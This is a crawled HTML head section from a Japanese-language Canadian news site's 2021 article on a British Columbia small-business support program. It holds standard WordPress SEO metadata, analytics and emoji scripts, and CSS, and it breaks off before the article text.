

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/
body_size: 39435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>人気のBC州の中小企業支援プログラム、もうすぐ締め切りか？ | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[ローカルニュース]中小企業を支援するOnline Launch Programの終了が近いとして、参加資格があり、利用を希望する企業はできるだけ早急に申請して欲しいと、日系企業にもよびかけた。BC州政府と在バンクーバー日本国総領事館の協力で、バンクーバー日系経済団体連絡協議会が2月17日に主催したオンラインセミナー。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="人気のBC州の中小企業支援プログラム、もうすぐ締め切りか？" />
		<meta property="og:description" content="[ローカルニュース]中小企業を支援するOnline Launch Programの終了が近いとして、参加資格があり、利用を希望する企業はできるだけ早急に申請して欲しいと、日系企業にもよびかけた。BC州政府と在バンクーバー日本国総領事館の協力で、バンクーバー日系経済団体連絡協議会が2月17日に主催したオンラインセミナー。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2.jpg" />
		<meta property="og:image:width" content="1066" />
		<meta property="og:image:height" content="590" />
		<meta property="article:published_time" content="2021-03-01T18:00:00+00:00" />
		<meta property="article:modified_time" content="2021-03-01T08:42:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="人気のBC州の中小企業支援プログラム、もうすぐ締め切りか？" />
		<meta name="twitter:description" content="[ローカルニュース]中小企業を支援するOnline Launch Programの終了が近いとして、参加資格があり、利用を希望する企業はできるだけ早急に申請して欲しいと、日系企業にもよびかけた。BC州政府と在バンクーバー日本国総領事館の協力で、バンクーバー日系経済団体連絡協議会が2月17日に主催したオンラインセミナー。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/small-and-mediaum-business-grant2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#article","name":"\u4eba\u6c17\u306eBC\u5dde\u306e\u4e2d\u5c0f\u4f01\u696d\u652f\u63f4\u30d7\u30ed\u30b0\u30e9\u30e0\u3001\u3082\u3046\u3059\u3050\u7de0\u3081\u5207\u308a\u304b\uff1f | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u5229\u7528\u3057\u3084\u3059\u304f\u306a\u3063\u305f\u4e2d\u5c0f\u4f01\u696d\u56de\u5fa9\u52a9\u6210\u91d1\u30d7\u30ed\u30b0\u30e9\u30e0","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2021\/03\/small-and-mediaum-business-grant2.jpg","width":1066,"height":590},"datePublished":"2021-03-01T10:00:00-08:00","dateModified":"2021-03-01T00:42:40-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#webpage"},"articleSection":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u7dcf\u9818\u4e8b\u9928, \u30d3\u30b8\u30cd\u30b9, \u65e5\u7cfb\u30d3\u30b8\u30cd\u30b9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","position":2,"name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8","item":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#listItem","name":"\u5229\u7528\u3057\u3084\u3059\u304f\u306a\u3063\u305f\u4e2d\u5c0f\u4f01\u696d\u56de\u5fa9\u52a9\u6210\u91d1\u30d7\u30ed\u30b0\u30e9\u30e0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#listItem","position":3,"name":"\u5229\u7528\u3057\u3084\u3059\u304f\u306a\u3063\u305f\u4e2d\u5c0f\u4f01\u696d\u56de\u5fa9\u52a9\u6210\u91d1\u30d7\u30ed\u30b0\u30e9\u30e0","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/","name":"\u4eba\u6c17\u306eBC\u5dde\u306e\u4e2d\u5c0f\u4f01\u696d\u652f\u63f4\u30d7\u30ed\u30b0\u30e9\u30e0\u3001\u3082\u3046\u3059\u3050\u7de0\u3081\u5207\u308a\u304b\uff1f | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9]\u4e2d\u5c0f\u4f01\u696d\u3092\u652f\u63f4\u3059\u308bOnline Launch Program\u306e\u7d42\u4e86\u304c\u8fd1\u3044\u3068\u3057\u3066\u3001\u53c2\u52a0\u8cc7\u683c\u304c\u3042\u308a\u3001\u5229\u7528\u3092\u5e0c\u671b\u3059\u308b\u4f01\u696d\u306f\u3067\u304d\u308b\u3060\u3051\u65e9\u6025\u306b\u7533\u8acb\u3057\u3066\u6b32\u3057\u3044\u3068\u3001\u65e5\u7cfb\u4f01\u696d\u306b\u3082\u3088\u3073\u304b\u3051\u305f\u3002BC\u5dde\u653f\u5e9c\u3068\u5728\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u65e5\u672c\u56fd\u7dcf\u9818\u4e8b\u9928\u306e\u5354\u529b\u3067\u3001\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u65e5\u7cfb\u7d4c\u6e08\u56e3\u4f53\u9023\u7d61\u5354\u8b70\u4f1a\u304c2\u670817\u65e5\u306b\u4e3b\u50ac\u3057\u305f\u30aa\u30f3\u30e9\u30a4\u30f3\u30bb\u30df\u30ca\u30fc\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2021\/03\/small-and-mediaum-business-grant2.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#mainImage","width":1066,"height":590},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/#mainImage"},"datePublished":"2021-03-01T10:00:00-08:00","dateModified":"2021-03-01T00:42:40-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/03\/01\/small-and-medium-sized-business-recovery-grant-program-1-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 